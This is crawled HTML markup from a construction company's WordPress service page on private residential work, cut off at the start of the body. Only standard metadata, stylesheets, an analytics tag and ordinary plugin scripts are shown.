

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nidhiconstruction.co.in/service/private-residential-sector/
body_size: 77540
content:
<!DOCTYPE html>
<html lang="en-US" >

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <link rel="profile" href="//gmpg.org/xfn/11">
    <link rel="pingback" href="">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Private Residential Sector - Nidhi Construction</title>
	<link rel="canonical" href="https://www.nidhiconstruction.co.in/service/private-residential-sector/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Private Residential Sector - Nidhi Construction" />
	<meta property="og:description" content="We offer comprehensive services in the private residential sector, delivering exceptional design, construction, and project management solutions for discerning homeowners." />
	<meta property="og:url" content="https://www.nidhiconstruction.co.in/service/private-residential-sector/" />
	<meta property="og:site_name" content="Nidhi Construction" />
	<meta property="article:modified_time" content="2023-06-06T05:58:41+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.nidhiconstruction.co.in/service/private-residential-sector/","url":"https://www.nidhiconstruction.co.in/service/private-residential-sector/","name":"Private Residential Sector - Nidhi Construction","isPartOf":{"@id":"https://www.nidhiconstruction.co.in/#website"},"datePublished":"2023-06-06T05:55:38+00:00","dateModified":"2023-06-06T05:58:41+00:00","breadcrumb":{"@id":"https://www.nidhiconstruction.co.in/service/private-residential-sector/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.nidhiconstruction.co.in/service/private-residential-sector/"]}]},{"@type":"BreadcrumbList","@id":"https://www.nidhiconstruction.co.in/service/private-residential-sector/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.nidhiconstruction.co.in/"},{"@type":"ListItem","position":2,"name":"Service","item":"https://www.nidhiconstruction.co.in/service/"},{"@type":"ListItem","position":3,"name":"Private Residential Sector"}]},{"@type":"WebSite","@id":"https://www.nidhiconstruction.co.in/#website","url":"https://www.nidhiconstruction.co.in/","name":"Nidhi Construction","description":"A Small Living Being From The Animal Kingdom","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.nidhiconstruction.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nidhi Construction &raquo; Feed" href="https://www.nidhiconstruction.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nidhi Construction &raquo; Comments Feed" href="https://www.nidhiconstruction.co.in/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nidhiconstruction.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.nidhiconstruction.co.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='project-style-css' href='https://www.nidhiconstruction.co.in/wp-content/plugins/ova-project/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='service_style-css' href='https://www.nidhiconstruction.co.in/wp-content/plugins/ova-sev/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='team_style-css' href='https://www.nidhiconstruction.co.in/wp-content/plugins/ova-team/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ova-google-fonts-css' href='//fonts.googleapis.com/css?family=Manrope%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.nidhiconstruction.co.in/wp-content/themes/retirio/assets/libs/carousel/assets/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ovaicon-css' href='https://www.nidhiconstruction.co.in/wp-content/themes/retirio/assets/libs/ovaicon/font/ovaicon.css' type='text/css' media='all' />
<link rel='stylesheet' id='ova-flaticon-css' href='https://www.nidhiconstruction.co.in/wp-content/themes/retirio/assets/libs/flaticon/font/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='retirio-style-css' href='https://www.nidhiconstruction.co.in/wp-content/themes/retirio/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='retirio-style-inline-css' type='text/css'>
:root{--primary: #e3b25a;--secondary: #242424;--heading: #242424;--text: #666666;--light: #e5e5e5;--primary-font: Manrope;--font-size: 16px;--line-height: 1.9em;--letter-spacing: 0px;--width-sidebar: 360px;--main-content:  calc( 100% - 360px );--container-width: 1170px;--boxed-offset: 20px;--woo-layout: woo_layout_2l;--woo-width-sidebar: 280px;--woo-main-content:  calc( 100% - 280px );}@media (min-width: 1024px) and ( max-width: 1230px ){
		        body .row_site,
		        body .elementor-section.elementor-section-boxed>.elementor-container{
		            max-width: 100%;
		            padding-left: 30px;
		            padding-right: 30px;
		        }
		    }
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://www.nidhiconstruction.co.in/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.nidhiconstruction.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.nidhiconstruction.co.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.nidhiconstruction.co.in/wp-content/uploads/elementor/css/post-7.css?ver=1767823119' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.nidhiconstruction.co.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.nidhiconstruction.co.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.nidhiconstruction.co.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://www.nidhiconstruction.co.in/wp-content/plugins/elementor/assets/css/widget-accordion.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4971-css' href='https://www.nidhiconstruction.co.in/wp-content/uploads/elementor/css/post-4971.css?ver=1768037792' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.nidhiconstruction.co.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742248657' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.nidhiconstruction.co.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742248663' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.nidhiconstruction.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.nidhiconstruction.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.nidhiconstruction.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.nidhiconstruction.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.nidhiconstruction.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nidhiconstruction.co.in/wp-json/wp/v2/ova_sev/4971" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nidhiconstruction.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.nidhiconstruction.co.in/?p=4971' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nidhiconstruction.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nidhiconstruction.co.in%2Fservice%2Fprivate-residential-sector%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nidhiconstruction.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nidhiconstruction.co.in%2Fservice%2Fprivate-residential-sector%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PZLTPLMGPK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PZLTPLMGPK');
</script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.nidhiconstruction.co.in/wp-content/uploads/2023/06/400X248B-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.nidhiconstruction.co.in/wp-content/uploads/2023/06/400X248B.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nidhiconstruction.co.in/wp-content/uploads/2023/06/400X248B.png" />
<meta name="msapplication-TileImage" content="https://www.nidhiconstruction.co.in/wp-content/uploads/2023/06/400X248B.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-star-rating{
	    font-family: eicons !important;
		
}
.elementor-4492 .elementor-element.elementor-element-5a9b913 .ova_wrap_search_popup i {
 
    display: none;
}
p.description {
    text-align: left;
}
		</style>
		</head>

<body class="wp-singular ova_sev-template-default single single-ova_sev postid-4971 wp-embed-responsive wp-theme-retirio chrome layout_1c woo_layout_2l elementor-default elementor-kit-7 elementor-page elementor-page-4971" >
	
	<div class="wrap-fullwidth"><div class="inside-content">

	
		<div data-elementor-type="wp-post" data-elementor-id="169" class="elementor elementor-169">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4b8ed48 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4b8ed48" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
